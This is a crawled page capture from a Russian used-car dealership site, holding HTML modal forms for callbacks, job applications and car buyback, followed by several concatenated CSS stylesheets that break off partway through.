				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="resume_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Отправить резюме</div>

		<form id="ResumeModalForm" data-callkeeper_name="Отправить резюме" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ResumeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="resume">
				<input type="hidden" name="subject" value="Резюме (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__row required">
				<select name="position" class="form-control js-select input-select" data-placeholder="Интересующая позиция" required="">
					<option value=""></option>
					<option value="Автомеханик">Автомеханик</option>
					<option value="Автоэлектрик-диагност">Автоэлектрик-диагност</option>
					<option value="Администратор ресепшн">Администратор ресепшн</option>
					<option value="Делопроизводитель">Делопроизводитель</option>
					<option value="Кузовной сервис">Кузовной сервис</option>
					<option value="Логист">Логист</option>
					<option value="Мастер цеха">Мастер цеха</option>
					<option value="Мастер-консультант">Мастер-консультант</option>
					<option value="Старший мастер-консультант">Старший мастер-консультант</option>
					<option value="Продавец-консультант">Продавец-консультант</option>
					<option value="Старший продавец-консультант">Старший продавец-консультант</option>
					<option value="Руководитель отдела/направления">Руководитель отдела/направления</option>
					<option value="Менеджер по закупкам а/м с пробегом">Менеджер по закупкам а/м с пробегом</option>
					<option value="Офисные вакансии">Офисные вакансии</option>
					<option value="Техник склада">Техник склада</option>
					<option value="Другое">Другое</option>
				</select>
			</div>
			<div class="form__row required">
				<input type="text" name="link" class="input-text" placeholder="Ссылка на резюме"/>
			</div>
			<div class="form__row ">
				<textarea type="text" rows="4" name="comment" class="input-textarea" placeholder="Сопроводительная информация"></textarea>
			</div>
			<br>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ResumeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<!--/noindex-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/normalize/normalize.css?v=4.9.68
body_size: 878
content:
html {line-height:1.15; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}
body {margin:0}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em; margin:0.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box; height:0; overflow:visible}
pre {font-family:monospace,monospace; font-size:1em}
a {background-color:transparent; -webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none; text-decoration:underline; text-decoration:underline dotted}
b,strong {font-weight:inherit}
b,strong {font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace; font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0; color:#000}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-0.25em}
sup {top:-0.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none; height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {font-family:sans-serif; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
fieldset {padding:0.35em 0.75em 0.625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {display:inline-block; vertical-align:baseline}
textarea {overflow:auto}
[type="checkbox"],[type="radio"] {box-sizing:border-box; padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto}
[type="search"] {-webkit-appearance:textfield; outline-offset:-2px}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
template {display:none}
[hidden] {display:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68
body_size: 452
content:
.jq-checkbox,.jq-radio {position:relative; display:inline-block; overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.jq-checkbox input,.jq-radio input {position:absolute; z-index:-1; margin:0; padding:0; opacity:0}
.jq-file {position:relative; display:inline-block; overflow:hidden}
.jq-file input {position:absolute; top:0; right:0; height:auto; margin:0; padding:0; opacity:0; font-size:100px; line-height:1em}
.jq-file__name {overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox,.jq-select-multiple {position:relative; display:inline-block}
.jq-selectbox select,.jq-select-multiple select {position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; opacity:0}
.jq-selectbox li,.jq-select-multiple li {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap}
.jq-selectbox {z-index:10}
.jq-selectbox__select {position:relative}
.jq-selectbox__select-text {overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox__dropdown {position:absolute}
.jq-selectbox__search input {-webkit-appearance:textfield}
.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration {-webkit-appearance:none}
.jq-selectbox__dropdown ul {position:relative; overflow:auto; overflow-x:hidden; list-style:none; -webkit-overflow-scrolling:touch}
.jq-select-multiple ul {position:relative; overflow-x:hidden; -webkit-overflow-scrolling:touch}
.jq-number {display:inline-block}
.jq-number__field input {-moz-appearance:textfield; text-align:left}
.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button {margin:0; -webkit-appearance:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68
body_size: 2430
content:
.jq-checkbox,.jq-radio {vertical-align:-4px; width:16px; height:16px; margin:0 4px 0 0; border:1px solid #C3C3C3; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #FFF,inset 1px -1px #FFF; cursor:pointer}
.jq-checkbox.focused,.jq-radio.focused {border:1px solid #08C}
.jq-checkbox.disabled,.jq-radio.disabled {opacity:.55}
.jq-checkbox {border-radius:3px}
.jq-checkbox.checked .jq-checkbox__div {width:8px; height:4px; margin:3px 0 0 3px; border-bottom:2px solid #666; border-left:2px solid #666; -webkit-transform:rotate(-50deg); transform:rotate(-50deg)}
.jq-radio {border-radius:50%}
.jq-radio.checked .jq-radio__div {width:10px; height:10px; margin:3px 0 0 3px; border-radius:50%; background:#777; box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}
.jq-file {width:270px; border-radius:4px; box-shadow:0 1px 2px rgba(0,0,0,.1)}
.jq-file input {cursor:pointer}
.jq-file__name {box-sizing:border-box; width:100%; height:34px; padding:0 80px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1; font:14px/32px Arial,sans-serif; color:#333}
.jq-file__browse {position:absolute; top:1px; right:1px; padding:0 10px; border-left:1px solid #CCC; border-radius:0 4px 4px 0; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-file:hover .jq-file__browse {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-file:active .jq-file__browse {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-file.focused .jq-file__name {border:1px solid #5794BF}
.jq-file.disabled,.jq-file.disabled .jq-file__name,.jq-file.disabled .jq-file__browse {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number {position:relative; vertical-align:middle; padding:0 36px 0 0}
.jq-number__field {width:100px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1)}
.jq-number__field:hover {border-color:#B3B3B3}
.jq-number__field input {box-sizing:border-box; width:100%; padding:8px 9px; border:none; outline:none; background:none; font:14px Arial,sans-serif; color:#333}
.jq-number__spin {position:absolute; top:0; right:0; width:32px; height:14px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 2px rgba(0,0,0,.1); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; text-shadow:1px 1px #FFF; cursor:pointer}
.jq-number__spin.minus {top:auto; bottom:0}
.jq-number__spin:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-number__spin:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-number__spin:after {content:''; position:absolute; top:4px; left:11px; width:0; height:0; border-right:5px solid transparent; border-bottom:5px solid #999; border-left:5px solid transparent}
.jq-number__spin.minus:after {top:5px; border-top:5px solid #999; border-right:5px solid transparent; border-bottom:none; border-left:5px solid transparent}
.jq-number__spin.minus:hover:after {border-top-color:#000}
.jq-number__spin.plus:hover:after {border-bottom-color:#000}
.jq-number.focused .jq-number__field {border:1px solid #5794BF}
.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number.disabled .jq-number__spin:after {border-bottom-color:#AAA}
.jq-number.disabled .jq-number__spin.minus:after {border-top-color:#AAA}
.jq-selectbox {vertical-align:middle; cursor:pointer}
.jq-selectbox__select {height:32px; padding:0 45px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-selectbox__select:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-selectbox__select:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #5794BF}
.jq-selectbox.disabled .jq-selectbox__select {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-selectbox__select-text {display:block; width:100%}
.jq-selectbox .placeholder {color:#888}
.jq-selectbox__trigger {position:absolute; top:0; right:0; width:34px; height:100%; border-left:1px solid #CCC}
.jq-selectbox__trigger-arrow {position:absolute; top:14px; right:12px; width:0; height:0; border-top:5px solid #999; border-right:5px solid transparent; border-left:5px solid transparent}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {border-top-color:#000}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {border-top-color:#AAA}
.jq-selectbox__dropdown {box-sizing:border-box; width:100%; margin:2px 0 0; padding:0; border:1px solid #CCC; border-radius:4px; background:#FFF; box-shadow:0 2px 10px rgba(0,0,0,.2); font:14px/18px Arial,sans-serif}
.jq-selectbox__search {margin:5px}
.jq-selectbox__search input {box-sizing:border-box; width:100%; margin:0; padding:5px 27px 6px 8px; border:1px solid #CCC; border-radius:3px; outline:none; background:url('data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==') no-repeat 100% 50%; box-shadow:inset 1px 1px #F1F1F1; color:#333}
.jq-selectbox__not-found {margin:5px; padding:5px 8px 6px; background:#F0F0F0; font-size:13px}
.jq-selectbox ul {margin:0; padding:0}
.jq-selectbox li {min-height:18px; padding:5px 10px 6px; color:#231F20}
.jq-selectbox li.selected {background-color:#A3ABB1; color:#FFF}
.jq-selectbox li:hover {background-color:#08C; color:#FFF}
.jq-selectbox li.disabled {color:#AAA}
.jq-selectbox li.disabled:hover {background:none}
.jq-selectbox li.optgroup {font-weight:bold}
.jq-selectbox li.optgroup:hover {background:none; color:#231F20; cursor:default}
.jq-selectbox li.option {padding-left:25px}
.jq-select-multiple {box-sizing:border-box; padding:1px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/18px Arial,sans-serif; color:#333; cursor:default}
.jq-select-multiple.focused {border:1px solid #5794BF}
.jq-select-multiple.disabled {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-select-multiple ul {margin:0; padding:0}
.jq-select-multiple li {padding:3px 9px 4px; list-style:none}
.jq-select-multiple li:first-child {border-radius:3px 3px 0 0}
.jq-select-multiple li:last-child {border-radius:0 0 3px 3px}
.jq-select-multiple li.selected {background:#08C; color:#FFF}
.jq-select-multiple li.disabled {color:#AAA}
.jq-select-multiple li.optgroup {font-weight:bold}
.jq-select-multiple li.option {padding-left:25px}
.jq-select-multiple.disabled li.selected,.jq-select-multiple li.selected.disabled {background:#CCC; color:#FFF}
input[type='email'].styler,input[type='password'].styler,input[type='search'].styler,input[type='tel'].styler,input[type='text'].styler,input[type='url'].styler,textarea.styler {padding:8px 9px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333}
input[type='search'].styler {-webkit-appearance:none; -moz-appearance:none; appearance:none}
textarea.styler {overflow:auto}
input[type='email'].styler:hover,input[type='password'].styler:hover,input[type='search'].styler:hover,input[type='tel'].styler:hover,input[type='text'].styler:hover,input[type='url'].styler:hover,textarea.styler:hover {border-color:#B3B3B3}
input[type='email'].styler:hover:focus,input[type='password'].styler:hover:focus,input[type='search'].styler:hover:focus,input[type='tel'].styler:hover:focus,input[type='text'].styler:hover:focus,input[type='url'].styler:hover:focus,textarea.styler:hover:focus {border-color:#CCC; border-top-color:#B3B3B3; outline:none; box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
button.styler,input[type='button'].styler,input[type='submit'].styler,input[type='reset'].styler {overflow:visible; padding:8px 11px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; outline:none; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF; cursor:pointer}
button.styler.styler::-moz-focus-inner,input[type='button'].styler.styler::-moz-focus-inner,input[type='submit'].styler.styler::-moz-focus-inner,input[type='reset'].styler.styler::-moz-focus-inner {padding:0; border:0}
button.styler:not([disabled]):hover,input[type='button'].styler:not([disabled]):hover,input[type='submit'].styler:not([disabled]):hover,input[type='reset'].styler:not([disabled]):hover,input[type='reset'].styler:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
button.styler:active,input[type='button'].styler:active,input[type='submit'].styler:active,input[type='reset'].styler:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
button.styler[disabled],input[type='button'].styler[disabled],input[type='submit'].styler[disabled] {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/style.css?v=4.9.68
body_size: 54275
content:
@import url("../fonts/lato/font.css"); html {font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; text-rendering:optimizeLegibility}
body {font-size:14px; margin:0; background:#fff; color:#131313; font-weight:400; font-family:"Lato",sans-serif; overflow-x:hidden; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%}
body.over {overflow:hidden}
.bold {font-weight:bold}
.notice {color:#898989}
p {margin:10px 0 15px}
p:first-child {margin-top:0}
* {-webkit-box-sizing:border-box; box-sizing:border-box}
*:focus,*.focus {outline:-webkit-focus-ring-color auto 5px}
a {outline:none; color:inherit; text-decoration:none}
a:hover,a:focus {outline:none; text-decoration:none}
.wrapper {overflow-x:hidden; position:relative; width:100%; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; -webkit-transition:-webkit-filter 0.2s; transition:-webkit-filter 0.2s; -o-transition:filter 0.2s; transition:filter 0.2s; transition:filter 0.2s,-webkit-filter 0.2s; height:100%; overflow:hidden}
.container {width:100%; height:100%; max-width:1310px; padding:0 15px; margin:0 auto}
.container:not(.footer .container) {position:relative}
.logo {width:100%; display:block}
.logo img {width:100%}
.ttu {text-transform:uppercase}
.tac {text-align:center}
.tal {text-align:left}
.bold {font-weight:700}
.light {font-weight:300}
.block {display:block}
.z1 {z-index:1}
.z2 {z-index:2}
.z3 {z-index:3}
.z4 {z-index:4}
.z6 {z-index:6}
.title-alt {font-size:46px; font-weight:700; line-height:50px}
@media (max-width:1365px) {.title-alt {font-size:36px; line-height:40px}
}
@media (max-width:767px) {.title-alt {font-size:24px; line-height:29px}
}
.title-1 {font-size:24px; font-weight:700; line-height:30px}
.title-2 {font-size:30px; font-weight:700; line-height:42px}
@media (max-width:1023px) {.title-2 {font-size:30px; line-height:34px}
}
@media (max-width:767px) {.title-2 {font-size:24px; line-height:29px}
}
/*div[itemscope]:not(.block) {display:none}*/
img {max-width:100%}
.hidden {display:none !important}
h1,h2,h3,h4,h5,h6 {margin:0; padding:0}
[role="button"] {cursor:pointer}
.hidden_desktop {display:none !important}
.hidden_desktop-fx {display:none !important}
.xdsoft_datetimepicker,.ui-timepicker-wrapper {z-index:999999}
.ui-widget-header {background:#da291c; border:1px solid #da291c}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default {color:#333333}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active {border:1px solid #333333; background:#eee}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus {border:1px solid #999; background:#eee}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight {border:1px solid #333333; background:#ccc}
li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover {background:#da291c}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {display:none; -webkit-appearance:none; margin:0}
input[type="number"] {-moz-appearance:textfield}
.jq-selectbox__dropdown ul {max-height:300px !important}
input::-webkit-input-placeholder {opacity:0.3}
input::-moz-placeholder {opacity:0.3}
input::-ms-input-placeholder {opacity:0.3}
input::placeholder {opacity:0.3}
.jq-selectbox__select-text {opacity:0.3}
.jq-selectbox .placeholder {color:#131313}
.changed .jq-selectbox__select-text {opacity:1}
.js-count-filter-res {display:none}
#filterForm input::-webkit-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-moz-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-ms-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::placeholder {color:#fff !important; opacity:0.5}
#filterForm input:disabled::-webkit-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-moz-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-ms-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::placeholder {color:#000000 !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red .placeholder {color:#fff !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red.disabled .placeholder {color:#000000 !important; opacity:0.5}
.wickedpicker {z-index:99999; border-radius:4px}
.wickedpicker__title {background-color:#da291c; color:#ffffff; border-radius:4px}
.wickedpicker__close {color:#ffffff}
.wickedpicker__controls__control--hours,.wickedpicker__controls__control--minutes {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.wickedpicker__controls__control--hours:focus,.wickedpicker__controls__control--minutes:focus {outline:0; outline-offset:0}

.google_rating_footer{
    display: block;
    position: relative;
    height: 61px;
}
.google_rating_footer img{
    height: 100%;
    transform: translateY(-5px);
}
.google_rating_footer .value_rating{
    position: absolute;
    left: 40px;
    z-index: 1;
    top: 6px;
    width: 40px;
    height: 34px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 120%;
    color: #131313;
}
@media (max-width:1365px) {.container {max-width:1024px}
}
@media (max-width:1365px) and (min-width:1280px) {.main-filter-container {max-width:95%}
}
@media (max-width:1023px) {.container {max-width:768px}
}
@media (max-width:767px) {.container {padding:0 15px; max-width:100%}
 body {margin-top:100px}
 .hidden_desktop {display:block !important}
 .hidden_desktop-fx {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}
 .hidden_mobile {display:none !important}
 .modal_mobile {display:none}
 .fancybox-content {width:100% !important; height:auto !important; max-width:100% !important}
 .viewed-title {text-align:center}
 .reviews-title {text-align:center}
 .related-offers .title-2 {padding-right:120px}
}
.read-more {-webkit-text-decoration-line:underline; text-decoration-line:underline; cursor:pointer; color:#da291c}
.popular-links {margin-top:25px}
.popular-links .link-item {display:inline-block; padding:5px 10px; background:#f6f7fb; border-radius:5px; font-weight:500; font-size:12px; line-height:16px; margin-right:10px; margin-bottom:10px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.popular-links .link-item:hover {background:#eee}
.flex-container-between {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.flex-container-between {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.street-address br {display:none}
.ymaps-map {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.tab-item-content:not(.active) {display:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next {width:48px; height:48px; border-radius:50%; background:#fff}
.owl-carousel .owl-nav button.owl-prev {left:10px; top:-24px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
.owl-carousel .owl-nav button.owl-next {right:10px}
.owl-carousel .owl-nav button span {font-size:0; position:relative}
.owl-carousel .owl-nav button span::before {content:""; position:absolute; top:calc(50% - 9px); display:block; width:8px; height:8px}
.owl-carousel .owl-nav button span::before {left:calc(50% - 6px); border-right:2px solid #da291c; border-top:2px solid #da291c; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
body.safari .nav__wrap {padding-bottom:60px}
.text-left {text-align:left}
.text-center {text-align:center}
.text-right {text-align:right}
.tt-u {text-transform:uppercase}
.tt-n {text-transform:none}
.text-middle {font-size:1.28571rem}
.header {position:relative}
@media (max-width:767px) {.header {position:fixed; width:100%; background:#fff; top:0; left:0; z-index:10; -webkit-box-shadow:0 5px 12px -4px rgba(0,0,0,0.3); box-shadow:0 5px 12px -4px rgba(0,0,0,0.3)}
}
.header__top {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:14px 0}
.header__bottom {position:relative}
@media (max-width:767px) {.header__bottom {position:fixed; top:68px; left:0; height:calc(100vh - 68px); z-index:2; width:100%; overflow-y:scroll; border-top:1px solid #f5f7fa; display:none}
}
@media (max-width:767px) {.header__bottom.active {display:block}
}
.header__bottom-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.header__bottom-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.header__bottom-wrap {display:block; max-width:100%; margin:0 auto; padding:0 15px; padding-top:28px; background-color:#fff; padding-bottom:70px; height:100%}
}
.header__bottom:before {position:absolute; content:""; width:100vw; height:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#f5f7fa; z-index:-1}
@media (max-width:767px) {.header__bottom:before {display:none}
}
.header .logo__subtitle {font-size:10px; text-transform:uppercase; color:#98a9af}
@media (max-width:575px) {.header .logo__subtitle {font-size:9px}
}
@media (max-width:767px) {.header .logo {max-width:180px}
}
@media (max-width:1365px) {.header__nav {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
